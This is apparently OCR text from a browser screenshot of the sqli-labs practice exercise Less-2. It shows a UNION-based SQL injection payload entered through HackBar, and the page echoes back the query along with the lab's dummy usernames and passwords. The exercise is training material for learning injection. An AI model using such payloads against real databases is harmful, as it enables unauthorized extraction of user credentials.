 为提高用户体验，Firefox 将发送部分功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
Welcome Dhakkan
SELECT * FROM users WHERE id=-1 union select 1,group_concat(id,"~",username,"~",password),3 from users ;-- - LIMIT 0,1
Your Login name:1~Dumb~Dumb,2~Angelina~I-kill-
you,3~Dummy~p@ssword,4~secure~crappy,5~stupid~stupidity,6~superman~genious,7~batman~mob!le,8~admin~admin,9~admin1~admin1,10~
Your Password:3
SQLI DUMB SERIES-2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.17.128/sqli/Less-2/?id=-1 union select 1,group_concat(id,"~",username,"~",password),3 from users ;-- -
Split URL